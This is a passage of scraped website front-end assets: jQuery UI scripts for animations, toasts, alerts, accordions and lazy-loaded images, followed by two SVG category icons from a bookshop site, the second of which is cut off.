			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#video_box.vb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Custom Side Block
	----------------------------------------------------- */
	$(function () {
		$('#custom_side_block.custom_side_block_left').hover(function () {
			$(this).stop(true, false).animate({ left: '0' }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: '-215px' }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#custom_side_block.custom_side_block_right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

})(jQuery);

/******custom.js Process End***********/


/******jquery.selectric.min.js Process Start***********/

/*! Selectric ϟ v1.9.3 (2015-04-23) - git.io/tjl9sQ - Copyright (c) 2015 Leonardo Santos - Dual licensed: MIT/GPL */
/*
!function (e) { "use strict"; var t = "selectric", s = "Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel", o = ".sl", i = { onChange: function (t) { e(t).change() }, maxHeight: 300, keySearchTimeout: 500, arrowButtonMarkup: '<b class="button">&#x25be;</b>', disableOnMobile: !0, openOnHover: !1, hoverIntentTimeout: 500, expandToItemText: !1, responsive: !1, preventWindowScroll: !0, inheritOriginalWidth: !1, allowWrap: !0, customClass: { prefix: t, camelCase: !1, overwrite: !0 }, optionsItemBuilder: "{text}", labelBuilder: "{text}" }, n = { add: function (e, t, s) { this[e] || (this[e] = {}), this[e][t] = s }, remove: function (e, t) { delete this[e][t] } }, l = { replaceDiacritics: function (e) { for (var t = "40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g, "\\3$&").split(" "), s = t.length; s--;) e = e.toLowerCase().replace(RegExp("[" + t[s] + "]", "g"), "aeiouncy".charAt(s)); return e }, format: function (e) { var t = arguments; return ("" + e).replace(/{(\d+|(\w+))}/g, function (e, s, o) { return o && t[1] ? t[1][o] : t[s] }) }, nextEnabledItem: function (e, t) { for (; e[t = (t + 1) % e.length].disabled;); return t }, previousEnabledItem: function (e, t) { for (; e[t = (t > 0 ? t : e.length) - 1].disabled;); return t }, toDash: function (e) { return e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() }, triggerCallback: function (s, o) { var i = o.element, a = o.options["on" + s]; e.isFunction(a) && a.call(i, i, o), n[s] && e.each(n[s], function () { this.call(i, i, o) }), e(i).trigger(t + "-" + l.toDash(s), o) } }, a = e(document), r = e(window), c = function (n, c) { function d(t) { if (j.options = e.extend(!0, {}, i, j.options, t), j.classes = {}, j.element = n, l.triggerCallback("BeforeInit", j), j.options.disableOnMobile && Y) return void (j.disableOnMobile = !0); C(!0); var o = j.options.customClass, a = s.split(" "), r = F.width(); e.each(a, function (e, t) { var s = o.prefix + t; j.classes[t.toLowerCase()] = o.camelCase ? s : l.toDash(s) }), x = e("<input/>", { "class": j.classes.input, readonly: Y }), k = e("<div/>", { "class": j.classes.items, tabindex: -1 }), T = e("<div/>", { "class": j.classes.scroll }), D = e("<div/>", { "class": o.prefix, html: j.options.arrowButtonMarkup }), I = e('<p class="label"/>'), y = F.wrap("<div>").parent().append(D.prepend(I), k, x), A = { open: m, close: g, destroy: C, refresh: u, init: d }, F.on(A).wrap('<div class="' + j.classes.hideselect + '">'), e.extend(j, A), $ = j.options.labelBuilder, j.options.inheritOriginalWidth && r > 0 && y.width(r), p() } function p() { j.items = []; var t = F.children(), s = "<ul>", i = t.filter(":selected").index(), n = 0; B = S = ~i ? i : 0, (E = t.length) && (t.each(function () { function t() { var t = e(this), o = t.html(), i = t.prop("disabled"), a = j.options.optionsItemBuilder; j.items[n] = { element: t, value: t.val(), text: o, slug: l.replaceDiacritics(o), disabled: i }, s += l.format('<li data-index="{1}" class="{2}">{3}</li>', n, e.trim([n == B ? "selected" : "", n == E - 1 ? "last" : "", i ? "disabled" : ""].join(" ")), e.isFunction(a) ? a(j.items[n], t, n) : l.format(a, j.items[n])), n++ } var o = e(this); if (o.is("optgroup")) { var i = o.prop("disabled"), a = o.children(); s += l.format('<ul class="{1}"><li class="{2}">{3}</li>', e.trim([j.classes.group, i ? "disabled" : "", o.prop("class")].join(" ")), j.classes.grouplabel, o.prop("label")), i && a.prop("disabled", !0), a.each(t), s += "</ul>" } else t.call(o) }), k.append(T.html(s + "</ul>")), I.html(e.isFunction($) ? $(j.items[B]) : l.format($, j.items[B]))), D.add(F).add(y).add(x).off(o), y.prop("class", [j.classes.wrapper, j.options.customClass.overwrite ? F.prop("class").replace(/\S+/g, j.options.customClass.prefix + "-$&") : F.prop("class"), j.options.responsive ? j.classes.responsive : ""].join(" ")), F.prop("disabled") ? (y.addClass(j.classes.disabled), x.prop("disabled", !0)) : (R = !0, y.removeClass(j.classes.disabled).on("mouseenter" + o + " mouseleave" + o, function (t) { e(this).toggleClass(j.classes.hover), j.options.openOnHover && (clearTimeout(j.closeTimer), "mouseleave" == t.type ? j.closeTimer = setTimeout(g, j.options.hoverIntentTimeout) : m()) }), D.on("click" + o, function (e) { L ? g() : m(e) }), x.prop({ tabindex: P, disabled: !1 }).on("keypress" + o, h).on("keydown" + o, function (e) { h(e), clearTimeout(j.resetStr), j.resetStr = setTimeout(function () { x.val("") }, j.options.keySearchTimeout); var t = e.keyCode || e.which; if (t > 36 && 41 > t) { if (!j.options.allowWrap && (39 > t && 0 == S || t > 38 && S + 1 == j.items.length)) return; b(l[(39 > t ? "previous" : "next") + "EnabledItem"](j.items, S)) } }).on("focusin" + o, function (e) { x.one("blur", function () { x.blur() }), L || m(e) }).on("oninput" in x[0] ? "input" : "keyup", function () { x.val().length && e.each(j.items, function (e, t) { return RegExp("^" + x.val(), "i").test(t.slug) && !t.disabled ? (b(e), !1) : void 0 }) }), F.prop("tabindex", !1), O = e("li", k.removeAttr("style")).on({ mousedown: function (e) { e.preventDefault(), e.stopPropagation() }, click: function () { return b(e(this).data("index"), !0), !1 } }).filter("[data-index]")), l.triggerCallback("Init", j) } function u() { l.triggerCallback("Refresh", j), p() } function h(e) { var t = e.keyCode || e.which; 13 == t && e.preventDefault(), /^(9|13|27)$/.test(t) && (e.stopPropagation(), b(S, !0)) } function f() { var e = k.closest(":visible").children(":hidden").addClass(j.classes.tempshow), t = j.options.maxHeight, s = k.outerWidth(), o = D.outerWidth() - (s - k.width()); !j.options.expandToItemText || o > s ? M = o : (k.css("overflow", "scroll"), y.width(9e4), M = k.width(), k.css("overflow", ""), y.width("")), k.width(M).height() > t && k.height(t), e.removeClass(j.classes.tempshow) } function m(s) { l.triggerCallback("BeforeOpen", j), s && (s.preventDefault(), s.stopPropagation()), R && (f(), e("." + j.classes.hideselect, "." + j.classes.open).children()[t]("close"), L = !0, H = k.outerHeight(), W = k.height(), y.addClass(j.classes.open), x.val("").is(":focus") || x.focus(), a.on("click" + o, g).on("scroll" + o, v), v(), j.options.preventWindowScroll && a.on("mousewheel" + o + " DOMMouseScroll" + o, "." + j.classes.scroll, function (t) { var s = t.originalEvent, o = e(this).scrollTop(), i = 0; "detail" in s && (i = -1 * s.detail), "wheelDelta" in s && (i = s.wheelDelta), "wheelDeltaY" in s && (i = s.wheelDeltaY), "deltaY" in s && (i = -1 * s.deltaY), (o == this.scrollHeight - W && 0 > i || 0 == o && i > 0) && t.preventDefault() }), w(S), l.triggerCallback("Open", j)) } function v() { y.toggleClass(j.classes.above, y.offset().top + y.outerHeight() + H > r.scrollTop() + r.height()) } function g() { if (l.triggerCallback("BeforeClose", j), B != S) { l.triggerCallback("BeforeChange", j); var t = j.items[S].text; F.prop("selectedIndex", B = S).data("value", t), I.html(e.isFunction($) ? $(j.items[S]) : l.format($, j.items[S])), l.triggerCallback("Change", j) } a.off(o), y.removeClass(j.classes.open), L = !1, l.triggerCallback("Close", j) } function b(e, t) { void 0 != e && (j.items[e].disabled || (O.removeClass("selected").eq(S = e).addClass("selected"), w(e), t && g())) } function w(e) { var t = O.eq(e).outerHeight(), s = O[e].offsetTop, o = T.scrollTop(), i = s + 2 * t; T.scrollTop(i > o + H ? i - H : o > s - t ? s - t : o) } function C(e) { R && (k.add(D).add(x).remove(), !e && F.removeData(t).removeData("value"), F.prop("tabindex", P).off(o).off(A).unwrap().unwrap(), R = !1) } var x, k, T, D, I, y, O, S, B, H, W, M, E, A, $, j = this, F = e(n), L = !1, R = !1, Y = /android|ip(hone|od|ad)/i.test(navigator.userAgent), P = F.prop("tabindex"); d(c) }; e.fn[t] = function (s) { return this.each(function () { var o = e.data(this, t); o && !o.disableOnMobile ? "" + s === s && o[s] ? o[s]() : o.init(s) : e.data(this, t, new c(this, s)) }) }, e.fn[t].hooks = n }(jQuery);
*/
/******jquery.selectric.min.js Process End***********/


//added for bootstrap form validatin in mainpage.htm
jQuery(document).ready(function () {
	$('#frmSearchBox').formValidation({
		framework: 'bootstrap',
		icon: {
			valid: 'bi bi-check-circle-fill', //glyphicon does not work in Bootstrap 5.3 -> So using Bootstrap icons
			invalid: 'bi bi-x-circle-fill',
			validating: 'bi bi-arrow-clockwise'
		}
	});

	UIToastr.init();
});


//Toaster Message
var UIToastr = function () {
	return {
		//main function to initiate the module
		init: function () {
			toastr.options = {
				closeButton: true,
				positionClass: 'toast-top-right',
				onclick: null,
				showDuration: "1000",
				hideDuration: "1000",
				timeOut: "3000",
				extendedTimeOut: "5000",
				showEasing: "swing",
				hideEasing: "linear",
				showMethod: "fadeIn",
				hideMethod: "fadeOut",
			};
		}
	};
}();

function showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass) {
	if (onShown != undefined) { toastr.options.onShown = onShown; }
	if (positionClass != undefined) { toastr.options.positionClass = positionClass; }
	toastr[shortCutFunction](Message, Title);
}

function showFullWithToastrMsg(shortCutFunction, Title, Message, onShown)
{
	positionClass = "toast-top-full-width";
	showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass);
}


//Added on 20170307 - Elangovan
function OpenAccordion(pAccordionId)
{
	if (typeof (pAccordionId) != HTMLDivElement)
	{
		$this = $("#" + pAccordionId);
	}
	else
		$this = $(pAccordionId);

	opts = $this.data('accordion-opts');

	AccordionOpen($this, opts);
}

//Added on 20170307 - Elangovan
//hides a accordion panel
function AccordionClose(opts)
{
	opened = $(document).find('.' + opts.cssOpen);
	$.each(opened, function ()
	{
		//give the proper class to the linked element
		$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
		opts.animateClose($(this), opts);
	});
}

//Added on 20170307 - Elangovan
//opens a accordion panel
function AccordionOpen($this, opts)
{
	AccordionClose(opts);
	//give the proper class to the linked element
	$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

	//open the element
	opts.animateOpen($this, opts);
}

/**
Core script to handle the entire theme and core functions
**/
var App = function() 
{

	var assetsPath = '../assets/';

	var globalImgPath = 'img/';


	var handleAlerts = function() {
		$('body').on('click', '[data-close="alert"]', function(e) {
			$(this).parent('.alert').hide();
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-close="note"]', function(e) {
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-remove="note"]', function(e) {
			$(this).closest('.note').remove();
			e.preventDefault();
		});
	};
	//* END:CORE HANDLERS *//

	return {
		//main function to initiate the theme
		init: function() {
			//IMPORTANT!!!: Do not modify the core handlers call order.
			handleAlerts(); //handle closabled alerts
		},

    // wrApper function to scroll(focus) to an element
    scrollTo: function(el, offeset) {
        var pos = (el && el.size() > 0) ? el.offset().top : 0;

        if (el) {
            if ($('body').hasClass('page-header-fixed')) {
                pos = pos - $('.page-header').height();
            } else if ($('body').hasClass('page-header-top-fixed')) {
                pos = pos - $('.page-header-top').height();
            } else if ($('body').hasClass('page-header-menu-fixed')) {
                pos = pos - $('.page-header-menu').height();
            }
            pos = pos + (offeset ? offeset : -1 * el.height());
        }

        $('html,body').animate({
            scrollTop: pos
        }, 'slow');
    },

		// wrApper function to  block element(indicate loading)
    blockUI: function (options) {
    	options = $.extend(true, {}, options);
    	var html = '';
    	if (options.animate) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '">' + '<div class="block-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' + '</div>';
    	} else if (options.iconOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif" align=""></div>';
    	} else if (options.textOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	} else {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-blue.gif" align=""><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	}

    	if (options.target) { // element blocking
    		var el = $(options.target);
    		if (el.height() <= ($(window).height())) {
    			options.cenrerY = true;
    		}
    		el.block({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			centerY: options.cenrerY !== undefined ? options.cenrerY : false,
    			css: {
    				top: '10%',
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	} else { // page blocking
    		$.blockUI({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			css: {
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	}
    },

		// wrApper function to  un-block element(finish loading)
    unblockUI: function (target) {
    	if (target) {
    		$(target).unblock({
    			onUnblock: function () {
    				$(target).css('position', '');
    				$(target).css('zoom', '');
    			}
    		});
    	} else {
    		$.unblockUI();
    	}
    },

		//20170315(Start)- added for checkout loading spinner
    startPageLoading: function(options) {        
    	if (options && options.animate) {    		
    		$('.page-spinner-bar').remove();        
    		$('body').append('<div class="spinner-class"><div class="page-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>');
    	} else {
    		$('.page-loading').remove();
    		$('body').append('<div class="page-loading"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif"/>&nbsp;&nbsp;<span>' + (options && options.message ? options.message : 'Loading...') + '</span></div>');    		
    	}    
    },

		stopPageLoading: function() {
			$('.page-loading, .page-spinner-bar').remove();
		},
		//20170315(end)- added for checkout loading spinner
		alert: function(options) {

			options = $.extend(true, {
				container: "", // alerts parent container(by default placed after the page breadcrumbs)
				place: "append", // "append" or "prepend" in container 
				type: 'success', // alert's type
				message: "", // alert's message
				close: true, // make alert closable
				reset: true, // close all previouse alerts first
				focus: true, // auto scroll to the alert after shown
				closeInSeconds: 0, // auto close after defined seconds
				icon: "" // put icon before the message
			}, options);

			var id = App.getUniqueID("App_alert");

			var html = '<div id="' + id + '" class="custom-alerts alert alert-' + options.type + ' fade show in" inert>' + (options.close ? '<button type="button" class="btn-close position-absolute top-0 end-0" data-bs-dismiss="alert" aria-label="Close"></button>' : '') + (options.icon !== "" ? '<i class="fa-lg fa fa-' + options.icon + '"></i>  ' : '') + options.message + '</div>';

			if (options.reset) {
				$('.custom-alerts').remove();
			}

			if (!options.container) {
				if ($('.page-fixed-main-content').size() === 1) {
					$('.page-fixed-main-content').prepend(html);
				} else if (($('body').hasClass("page-container-bg-solid") || $('body').hasClass("page-content-white")) && $('.page-head').size() === 0) {
					$('.page-title').after(html);
				} else {
					if ($('.page-bar').size() > 0) {
						$('.page-bar').after(html);
					} else {
						$('.page-breadcrumb, .breadcrumbs').after(html);
					}
				}
			} else {
				if (options.place == "append") {
					$(options.container).append(html);
				} else {
					$(options.container).prepend(html);
				}
			}

			if (options.focus) {
				App.scrollTo($('#' + id));
			}

			if (options.closeInSeconds > 0) {
				setTimeout(function() {
					$('#' + id).remove();
				}, options.closeInSeconds * 1000);
			}

			return id;
		},

		setGlobalImgPath: function (path) {
			globalImgPath = path;
		},

		getGlobalImgPath: function () {
			return assetsPath + globalImgPath;
		},


		getUniqueID: function(prefix) {
			return 'prefix_' + Math.floor(Math.random() * (new Date()).getTime());
		}
	};

}();

jQuery(document).ready(function() {    
	App.init(); // init metronic core componets
	// global tooltips
	$('.tooltips').tooltip();
});

/*Moved here on 20170420 - Elangovan */
jQuery(document).ready(function ()
{
	$("img.lazy").show().lazyload({
		effect: "fadeIn",
		skip_invisible: false,
		threshold: 100,
		event: "sporty"/*This is needed for loading images just after page is loaded*/
	});
	
	$(window).bind("load", function () {
		var timeout = setTimeout(function () { $("img.lazy").trigger("sporty") }, 2000);
	});
	/**/
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2897
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3376
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
